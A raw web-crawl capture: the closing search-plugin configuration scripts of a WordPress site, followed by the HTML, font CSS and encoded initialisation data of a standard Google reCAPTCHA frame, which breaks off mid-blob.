<script id='wd-asp-instances-7a25a80c'>window.ASP_INSTANCES = [];window.ASP_INSTANCES[1] = {"homeurl":"https:\/\/www.cnotremonde.com\/","is_results_page":0,"resultstype":"vertical","resultsposition":"hover","resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"itemscount":4,"charcount":0,"highlight":1,"highlightWholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":1,"offset":0},"autocomplete":{"enabled":1,"trigger_charcount":0,"googleOnly":1,"lang":"en","mobile":1},"trigger":{"delay":300,"autocomplete_delay":310,"update_href":0,"facet":1,"type":1,"click":"results_page","click_location":"same","return":"results_page","return_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.cnotremonde.com\/?asp_ls={phrase}"},"overridewpdefault":1,"override_method":"get","settings":{"unselectChildren":1,"hideChildren":1},"settingsimagepos":"left","settingsVisible":0,"settingsHideOnRes":1,"prescontainerheight":"400px","closeOnDocClick":1,"focusOnPageload":0,"isotopic":{"itemWidth":"200px","itemWidthTablet":"200px","itemWidthPhone":"200px","itemHeight":"200px","itemHeightTablet":"200px","itemHeightPhone":"200px","pagination":1,"rows":2,"gutter":5,"showOverlay":1,"blurOverlay":1,"hideContent":1},"loaderLocation":"auto","show_more":{"enabled":1,"url":"?s={phrase}","elementor_url":"https:\/\/www.cnotremonde.com\/?asp_ls={phrase}","action":"ajax","location":"same","infinite":1},"mobile":{"trigger_on_type":1,"click_action":"results_page","return_action":"results_page","click_action_location":"same","return_action_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.cnotremonde.com\/?asp_ls={phrase}","menu_selector":"#menu-toggle","hide_keyboard":1,"force_res_hover":0,"force_sett_hover":0,"force_sett_state":"closed"},"compact":{"enabled":0,"focus":1,"width":"100%","width_tablet":"480px","width_phone":"320px","closeOnMagnifier":1,"closeOnDocument":0,"position":"static","overlay":0},"sb":{"redirect_action":"results_page","redirect_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.cnotremonde.com\/?asp_ls={phrase}"},"rb":{"action":"nothing"},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"fadeInDown"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"select2":{"nores":"No results match"},"detectVisibility":0,"autop":{"state":"disabled","phrase":"","count":10},"wooShop":{"useAjax":0,"selector":"#main","url":""},"taxArchive":{"useAjax":0,"selector":"#main","url":""},"cptArchive":{"useAjax":0,"selector":"#main","url":""},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"fss_layout":"masonry","scrollBar":{"horizontal":{"enabled":1}},"divi":{"bodycommerce":0},"preventBodyScroll":0,"statistics":0,"preventEvents":0};</script><script type='text/javascript' id='asp-d1ed45d1-js-before'>if ( typeof window.ASP == 'undefined') { window.ASP = {wp_rocket_exception: "DOMContentLoaded", ajaxurl: "https:\/\/www.cnotremonde.com\/wp-admin\/admin-ajax.php", backend_ajaxurl: "https:\/\/www.cnotremonde.com\/wp-admin\/admin-ajax.php", asp_url: "https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/", upload_url: "https:\/\/www.cnotremonde.com\/wp-content\/uploads\/asp_upload\/", detect_ajax: 1, media_query: "Qy04Xu", version: 5082, pageHTML: "", additional_scripts: [{"handle":"wd-asp-rpp-isotope","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/external\/isotope.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/external\/isotope.js","prereq":false},{"handle":"wd-asp-ajaxsearchpro","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.min.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.min.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-settings","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-settings.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-settings.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-vertical","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-addon-woocommerce","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-woocommerce.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-woocommerce.min.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]}], script_async_load: false, font_url: "https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/css\/fonts\/icons\/icons2.woff2", init_only_in_viewport: true, highlight: {"enabled":false,"data":[]}, debug: false, instances: {}, analytics: {"method":0,"tracking_id":"","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}}};</script><script async type='text/javascript' src='https://www.cnotremonde.com/wp-content/cache/asp/asp-d1ed45d1.min.js' id='asp-d1ed45d1-js'></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1764521219 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LciS4UiAAAAAFNFT0Be6umBn45FXCGDMSSTHG5S&co=aHR0cHM6Ly93d3cuY25vdHJlbW9uZGUuY29tOjQ0Mw..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=3c1cq8rwm7l6
body_size: 45586
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="dRFM9m85oO8WN8c_bYcs7g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="dRFM9m85oO8WN8c_bYcs7g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="dRFM9m85oO8WN8c_bYcs7g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/ODU6NzksKFIuUF89RixSKSksUi51KSksUi5TKS5wdXNoKFtQZyx0LFg/[base64]/[base64]/[base64]/[base64]/bmV3IE5bd10oUFswXSk6Vz09Mj9uZXcgTlt3XShQWzBdLFBbMV0pOlc9PTM/bmV3IE5bd10oUFswXSxQWzFdLFBbMl0pOlc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\[base64]/DgMKBw4gxWRdzwpJUJwbCuwbCtBnClBxEw6Qdd8KFwr3Dsitiwr9kCVTDsSrCu8KhA0F2w74TRMKNwrkqVMKlw7QMF3TChVTDrCV9wqnDuMKAw5M8w5dAAxvDvMOuw4/DrQMQwqDCji/Dr8OuPndRw51rIsOEw5VtBMOuecK1VsKawqfCp8KpwoMOIMKAw44fFxXCsiITNE/[base64]/ClC3DkC7ChMOUTVNBwpQpwoZnSMKYaj7ChcOAw67CkQ3CuVp0w7XDkFnDhQDCtQVBworDm8O4wqk6w50VacK3NnrCu8KkJMOxwp3DmC0Awo/DrMKPETktWsOxNGo5UMONRlHDh8Kdw6HDsntAPgQew4rCs8O9w5RgwrvDqkrCoSJLw6zCrjhewqgGbBE1YGbCp8Kvw5/Cl8KKw6I/FD/CtytswodxAMK1R8KlwpzCsiAVfAPChX7DulAXw7k9w5PDpjt2Q09BO8Kvw4Rcw4BBwpYIw7TDtS7CvQXCvsKUwr/DuCEhdsKdwqjCiU4IRMOew63DkcK/w7TDqk/ClWZEfcONMMKDYMKjw4jDl8KvISR0wpbCpMOZVF49OcKnLgDComYCwoADYndAaMODQ2/[base64]/[base64]/[base64]/[base64]/DoTM4Bxc+RMOnw7plZcKVw6ZQwotMwqbCo3Ezw51aVDrCksOkUsKJXxjDtx4WH1jDmDDCn8OuUsKKAR4bFn7Dt8O8w5DDpGXCtWUTworChnzDj8Kbw5HDpMOoN8Ocw4HDiMKdTBQWZcKyw5vCp1Bzw7HCvW7DrsK+CA/DgHt2f18Yw4TDpFXCr8K1wrDDuGZtwqUpw4lrwotldgXDrCHDmcKfw6fDisOyWcKOfDtDbBDCmcKLFw/CvF43wqXDs2tcwocfIXZefwBUwoXChMKEFws8w4rCrXNfwo88wp/CgMO/aCLDicK7wobCjGDDiitww6HCqcK3B8KowrzClcKIw7BfwpNRMcOeOsKAPsOAworCnsKtw5zDpkvCpxLDocO0T8KJw6/CqcKDDsOHwqw6Yh3CmA7CmmxXwrLDpyh9wo7DisKXFsOIX8OnZjzDq0jCncOkUMO3wodyw4jCg8ORwpXDpg0KR8OUNGrDnG3CnV3DmUjCoF8PwpExI8K0w5zDicK6wp5iRWfDpFhKEgXClsOgWMOBYSVLwogTUcK6KMOUwpDCv8KqDi/DjcO8wqzCrnI4wrTCmMOBFMOyX8ODHB7Ci8OydsOtTAoHw5UhwrXCl8KnIMOBNsOhwqzCrz/CtWwKw6TDuS7DtCZ9wqnCpwkIwqZ3Xn8zw7cew4N9NlzCnznCp8KgwqjCkHrCsMKoG8OrH2RDOcKnHMKPwpTDhX/[base64]/AFQMwqvDgE90G8O2wpHDg8OAacOaK8OHwq7DlXpzP0/DpzbDrcO/wrjDth/[base64]/AFp2RcKywqrCkcOnw4JcJ1jCmMKzEz9Kw5AFN0LDp17DlcKfBMKVTcOwZMKew7LClizDlXzCpsKow4Njw4p2FMKAwrnDrCPDu1HCvXvDjU3DrATCrUTCng0sRkXDiX4BLzoBMMKJRgjDhsO4wojDocKdwodVw5stwq/[base64]/Dnh42w6zDvSYDwq3DvgIHbMO4Fk4qacKQWsKXDx7DmsK/K8Ogw47DusKdIRBjwqdsYUpVw7B/wrnCgsOiwozCkSjDhsKUwrZlQcOaEFzCgsOnLUp7wr/CjGvCo8K2PMKFUHBaAhPCosOsw6vDn1bCmSXDqsODwqo/DcOvwr3CsjTCkzEPw5BsEMKuw7bClcKrwpHCisKxYRDDmcOlBiDCkjxyMcKjw6cELmJkfQsBw50Xw7o8aSMbw6vDocKkYGjCins7VcONN2/[base64]/DtsK1LsOFw5QVDcOWw4jCtgx2OVMxwosndUzDsHlOw7rChsKOwp4Pwr3Ci8OFwrXCq8OBGmbCjnfDhFvDh8Kqw5lFQsKcRMKHwpZnFT7Cr0XCrSUSwpBVAzjCscKow6TDvh4hJDNGwqZvw7hkwolIERnDkBvDs3VDwohcwroEw5VwwovDsk/[base64]/wqhlGsK8w5g+wpHClEdLHWR6OsOIwpTCt8OtwpnChMKVPkADcwtkMsKfwplhwrRTwqrDmMO9w5vDr2Vrw59NwrbDtMOBw6zCjsKyeRsVwrtJDgIHw6zDswBHw4BlwpnDj8OuwqZJHyoTLMKxwrJewoAZFCt7Z8KHw4AXbAolaRvDnjHDqz1Yw5jCgBrCv8OPEWdoQsK/wqXDlRLCmgo/EjvDjsOzw44zwrxXZcKnw5rDk8KfwoHDpcOZw6zCvMKjJ8O8wpbClSXCgcKOwrwQZsKjJE9/wqHCmsOoworClwLDhnhVw6rCp1oHw7MZw6zCp8OqJS3CkcOLw5oLw4fChHYPUhrCkk7DsMKCw7LCuMK3CsOpw6JmAcKfw7XCtcORGQ3DrlzDrjB6wqbChT/[base64]/[base64]/CmMKqwqDCsMKsS8OzwobCmF1xw7jCkyXCocK1JsKUcMKbw4w5EMKcWcOXw5l0EcOew4DDjsK3XGEhw7QgFMOIwo5fw5R0wqvDsgHCnmvCvsK0wr7Cg8KqwrHChD/Ct8KIw7fCtMOyTMO7QHM/J081FVbDkEN5w6XCryPCm8OJZRc7TsKLFCTDlB3CsUnDusOCKsKlTwLDsMKTdTnCjMO/N8OfVGrCqVrCuyPDrR1DfcKDwrF0w4rCs8Kbw6LChHHChU1QEi5PFEtZTcKPBgFzw6HCq8KOAQMXHsKyBiBCwrfDgsKYwqFDw6bDi1DDmXvCk8KmHEPDtg4HHWZJL28xw5FXw5HCrXzCocOswrHCvnNVwqDCvXEOw7HClwgvCyrCjUvDv8KNw7gQw4DClMKjw5/DhcKKwqlfeCsbAsKKO2Ycw6jCksOuF8KVPsKWPMKZw6/CgwgBJ8O8UcOswrAiw6bDgjDDpS7DhcKjw4nCqmhaN8KjIV16Iw7CmMOrwpgJw4zCt8KyIFDCmDAcOsOzw7NSw6AvwoRPwqHDmcKgT3vDpcO/[base64]/eVtbfF3CtsOiIyTCoQ/DkkXDny7DlUxUCcKEUgoQwpzCucKuw41DwrxcFsOZcjLDpTjDisKpw7VrS3bDusO7wpkmQsORwpPDqMKSYsOlwrXCkQQdwpLDjQNTO8Opwr/CtcO/E8KzLsO/w6YDV8KDw7sZWsOOwrPCjxXCn8KfDXbCmcK3eMOcGcOdw5zDksOmcQTDh8K5woHDrcOydsK+wqfDjcOjw5Brwrg8FVEwwptfbnUeXQbCn3TCn8KrHcKzIcOowooFWcO8OsKuwpkQw7jCtcKQw4/DgzTCtsO4WMKiTxtoRULDjMOkNsObwr7DmMKxwosrwq7DlRYSKmfCtwk0TXs0GFxCw6gTTsKmwo5GFl/CiD3DpcKewrZ9wpAxPsKVJBLCsAV3LcOtUBMFw6TCh8OONMKxHSFyw41eMH3CssOLOiLDmg1Cwq3CvcKww6Q4w5bDp8KaU8OxYV/DpjXCpMOLw6jCu0UcwoPDkMOcwonDjT4LwqpPw5kSXsK6YMKXwofDvXERw5UuwpTDpAguworDvcKwWAjDi8OPPMObDSZJKnPCnnZ/w6fDpMOzC8O/wo3CoMOpI10ow5xFwr04VMO/[base64]/w63ClcOowrwUOk3DgMKjGAnDjCB+F2BYNsKrFsK3bsKRw5HDsgvDmMOzwoDCoW4TSj12w43CrMKic8OpO8K1w5Y2w5vCicKTIMOmwqYdwoHDnA8lHSFkw7jDpU8LFsO3w6NQwr/DgcO/SR54I8KwFQDCjmTDgsOGJsKGaxnChsOdwpzDmxfCvMKdbAE4w5ckXD/CuUkewqRQE8KZwq5MGcO+QR3ChmFawoknw7fCgUxuwod0AMODfG/ClDHCsEh4Lm5owplow4PCjkdEw5kfw49sBhjCrsO3QcO9woHCuhNxdV0xTCfDp8KNw73DhcKEwrdkcsKhMjJZwpnCkRduw4LCssKAEzPCp8KEw5cSfW7CgTN9w44EwqPCnXwMRMObcGJQwqkaGsK6w7Idw5hEBsKDLsOdwrZbKAnDvm7CvMKKMcKfKsKmGsKgw7/[base64]/[base64]/DsQQywqPDj18peMKfCcKVchjDq8ORIcKkDcKpwqtqw63ClVTChMK2UcKNQ8Okwq0qNsO+w6VdwoTCnsOfT3cAU8Kxw5d/[base64]/wrFtX8OEwqJUA8KPw5lYN8K8w7BHwrs3w7XCr1nDr0/CuXvCscOmOcKDw5BnwrPDqcKmEsODAg0wC8K2fTV3csOsCcKeU8KuPMOdwp/[base64]/DjwbDjx/[base64]/IhRyGlZ+woTCgGNow4bCocKpBMOBGVx2w5U+N8KFw7HCssOKworCvsOra1lhGg4SOl0iwpzCqwQdZ8KPwpYfwqc4PMK7EcKkZMK0w7/DrcKiI8OewrHChsKEw7w7w7I7w68WT8KQYCVrwqfDhsONworCvcOOwoPDmV3CoHLDuMOhwqFawpjCv8OCV8OgwqBWUsOBw5TDowJ8LsKnwrkgw5sgwp7DocKHwpl7UcKDbMK8wo/Duw7CuEzDuVFQRBUiNlTCuMKxAcOSK0FLKGzDly5zLBoGwqcbc0jDoioSfQDDtyddwqdcwrxkA8O0acO0wp3Dg8O2GsKaw609SXUVT8OMw6TCtMODw7tYw7N4wo/Dt8K5dcK5wpwGYMO7wrkjw6LDucOEw5tNX8KRDcO3JMO9w5Rlwqluw4Fww4LCsQctw7PCr8K/w7l3E8KyF3zCi8OJQXzCl17DjcK+wq3Cs3Byw67Cn8KFEcKtP8ODwqQUaUVkw4/DsMO9wrUXS23CkcKow4zCnDsTw5TDn8KgXV7DlcKELCjCi8O/DBTCi0oDw6HCugvDrUtswrxtIsKjdh51wpHDmcK/w4bDmsKFwrXCsk0RAsKCw7LDqsKELVJSw6DDhFhRw6/DpENtw6PDvMOZVz/[base64]/CjMKtw6hBw63CjcKhw7BuYcOiwqjClDjDjhrDo3ZfIT3Ch2NkcQJiwpVzfcKqcBcCZFDDtcKcw7J7wrpyw67Djz7Dlk7DrsKxwpTCicKXwr90BsOib8KuLWpZT8Olw6fCm2RqCVLCjsKcRW/CusKGwo4vw5rCijDCjHXCnHDCvn/[base64]/ChsKxwqjDum3DmHzDmMOUwp/DrwTDhB3CvMOvOMKtGMKiwo7CqsO4EcK0ecOCw7nCtSrCnWnCjF0qw6jCqsO0ayhrwqnCijxZw7p8w4Vmwr1VByFswotRw7g0SDQZKlDDvE3CmMOuSBM2wr4BdCHChFwAAMK7NcOgw5nCpgzCmsOvwonCq8KnIcOgSADCjC9mw7PDjG/DisOSw6kvwqfDg8OgMjjDuTs0wqzDk31gQE7CscK5w5gbwp7DkQJHf8KAw4piw6jDnsKcw7bCqGYQw6XDtsKew7NewpJnL8O7w5nCksKiBMOzGsOswo/Cp8K0w51Iw4XCtcKlw5l0XcKYTcOkJ8OtwqzChk7Cs8O6BhvDunrCmlMfwoLCvcK2J8Kjwop5wqxvJ1Qwwq0HB8K6w60UN0cTwplqwpvCl1/[base64]/[base64]/[base64]/CjsOywoo9HMO2KMOoXUFRw53DsGI/w5pfcnHDm8OsEEh5w6hyw4rChMKDw5MuwrHCtsOfFsKpw5kSUTAvMhFJM8OGE8OLw5k8wq8Pw6QRecO8ZhBAIRc4w5XDnhjDs8O+CCEackQWw7vCgkhPa2oQLUTDtXDChjcwIgQXwqTDlQ7Cqy5hJmRVcAMnEsKSw70JUzXCscKWwo8hwq4iesO/WsK2HCpaCcOHwoNZw49Pw5/Cp8KMbcOKC0/DqMO3N8K0wobCrCNfw73DvU/CuRvClMOCw4XDq8Ojwq85w5MzK0s7woo8XQVcw6TDuMOUD8OIw47DoMOOwpwqPsOpTRN4w5hsBsKFw4Jjw7tiQ8OnwrVTw6hawqHCh8OzWBvChxLDhsOSw6DColteKMOkw7LDmggdN3bDuWFOw514UsKsw5dIYzzDmMK8TQxrw4h0ccKMw43DisKLB8KvS8Ksw5/[base64]/w6/CrMOiBAogaMOYPgDDu2rCuxzCtcORW8Kfw77Dv8OafVXCpMKBw5UBJMKIw4HDoQfCr8KQbCvDjjLCllzDvGvCiMKbw5Vbw6vCoD/CtGcAw7A